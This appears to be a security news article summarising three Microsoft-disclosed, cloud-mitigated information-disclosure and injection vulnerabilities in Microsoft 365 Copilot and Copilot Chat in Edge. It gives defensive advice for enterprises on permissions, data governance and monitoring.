Microsoft has disclosed and silently remediated three critical information-disclosure vulnerabilities in Microsoft 365 Copilot and Copilot Chat in Microsoft Edge. The flaws—CVE-2026-26129, CVE-2026-26164, and CVE-2026-33111—were published on May 7, 2026, and Microsoft reports that mitigations were deployed on the cloud side so that no customer action or patch installation is required. While that immediate remediation reduces near-term risk, the underlying issues expose a broader tension: AI-powered productivity tools often surface large volumes of sensitive organizational data, and defects in how these services handle special elements or commands can allow confidential information to leak across trust boundaries.

Details of the vulnerabilities

CVE-2026-26129 affects Microsoft 365 Copilot’s Business Chat and stems from improper neutralization of special elements in output that a downstream component uses. Microsoft classified it as an information disclosure issue and did not publish full CVSS metrics with the advisory, but labeled it critical because the confidentiality risk is high given Copilot’s access to enterprise data.

CVE-2026-26164 is also targeted at M365 Copilot and is categorized under CWE-74 (improper neutralization of special elements in output used by a downstream component — injection). The attack vector is network-based with no privileges or user interaction required. Microsoft’s advisory lists the exploitability assessment as “Exploitation Less Likely” and notes exploit code maturity as unproven, but the potential confidentiality impact remains significant.

CVE-2026-33111 impacts Copilot Chat embedded in Microsoft Edge and is classified under CWE-77 (improper neutralization of special elements used in a command — command injection). Microsoft attributes a CVSS-like score of 7.5 (temporal 6.5) to this issue and describes the same attack surface properties: network-accessible, no privileges required, no user interaction, and high confidentiality impact. Given Edge’s broad enterprise deployment, this raises particular concern about how embedded Copilot instances could expose sensitive browser-accessible content.

Why this matters for enterprises

AI assistants like Copilot aggregate emails, documents, chat logs, calendar entries, and other corporate artifacts to provide contextual responses. That centralized access creates a concentrated attack surface: a single flaw in how outputs or embedded commands are handled can turn a productivity feature into an information-disclosure vector. Potential impacts include exposure of intellectual property, confidential communications, restricted internal records, or personally identifiable information. Even if exploitability is assessed as low today, the sensitivity and volume of data accessible by Copilot mean any successful exploit could yield outsized damage.

Microsoft’s response and the disclosure timeline

Microsoft’s Security Response Center published advisories crediting internal and external researchers (Estevam Arantes and independent researcher 0xSombra) for two of the discoveries. Importantly, Microsoft states that none of the three vulnerabilities were publicly disclosed or observed in active exploitation prior to publication. Because these were cloud-side issues, Microsoft deployed mitigations at the service layer, eliminating the need for patches or configuration changes by customers. This approach aligns with Microsoft’s transparency program for cloud-service CVEs but also underscores that cloud-side fixes are only one line of defense; organizations must still manage access and data exposure to reduce downstream risk.

Practical guidance for security teams

- Review Copilot and Copilot Chat data access permissions: Treat service permissions like any other identity or integration. Enforce least-privilege access so the assistant can only reach the data necessary for its function.

- Audit data sources and connectors: Inventory what mailboxes, SharePoint sites, Teams channels, and document repositories Copilot can access. Close or segregate access to high-risk repositories where feasible.

- Apply data classification and policy controls: Ensure sensitive labels, DLP policies, and retention rules apply consistently across sources that Copilot indexes or reads from. Where possible, block the assistant from reading highly sensitive content.

- Monitor logs and anomalous queries: Establish alerts for unusual Copilot queries, mass data exfiltration patterns, or unexpected downstream requests that suggest abuse of the assistant’s access scope.

- Use network and browser controls for embedded clients: For scenarios where Copilot is embedded in browsers like Edge, apply browser isolation, extension controls, and segmentation to limit lateral exposure from a compromised client context.

- Vendor and supply-chain vigilance: Treat cloud providers’ service-side mitigations as necessary but not sufficient. Maintain communication channels with vendors for transparency and validate their remediation steps against your risk model.

- Prepare incident response playbooks: Include AI-assistant–specific scenarios in tabletop exercises. Define containment actions (e.g., revoking service tokens, narrowing access, or temporarily disabling integrations) that can be executed quickly if a new flaw is discovered.

Balancing innovation and risk

AI-driven helpers are powerful productivity multipliers, but their benefits come with unique operational risks. The Copilot vulnerabilities highlight that traditional software security concerns—input sanitization, command injection, and output neutralization—remain central in AI contexts, and mistakes can expose disproportionately sensitive data. Organizations should accept that some cloud-side issues will be fixed by providers, but they must also continuously reduce the blast radius through careful permissioning, data governance, and layered monitoring.

Final thoughts

Microsoft’s rapid mitigation of these three Copilot vulnerabilities is reassuring, but it should prompt organizations to reassess how much trust and access they grant to AI assistants. Adopting a least-privilege posture, enforcing strong data classification and DLP policies, and preparing detection and response plans tailored to AI integrations will reduce exposure from future flaws. As enterprise AI becomes more embedded in daily workflows, security teams must evolve their controls to match the elevated sensitivity of the data these tools can reach.

Hackers Leverage Microsoft Teams to Breach Organizations: Inside UNC6692’s SNOW Campaign

In late 2025 and into early 2026, a sophisticated intrusion campaign used…



New RDP Alert After April 2026 Security Update Warns of Unknown Connections

Microsoft’s April 2026 Patch Tuesday introduced a small-looking but important change to…

Recently Leaked Windows Zero-Days Now Being Actively Exploited: What You Need to Know

Threat actors have begun abusing three recently disclosed Windows vulnerabilities to escalate…

RedSun: New Microsoft Defender Zero-Day Lets Unprivileged Users Gain SYSTEM Access

A freshly disclosed zero-day vulnerability in Microsoft Defender, dubbed "RedSun," has raised…